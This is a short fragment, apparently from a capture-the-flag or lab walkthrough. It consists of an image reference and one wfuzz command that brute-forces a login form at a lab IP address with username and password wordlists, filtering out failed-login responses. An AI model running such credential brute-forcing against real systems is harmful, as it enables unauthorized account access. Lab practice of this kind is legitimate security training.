wfuzz -c -z file,usernames.txt -z file,passwords.txt --hs "Please enter the correct credentials" -u http://10.10.17.45/login.php -d "username=FUZZ&password=FUZ2Z"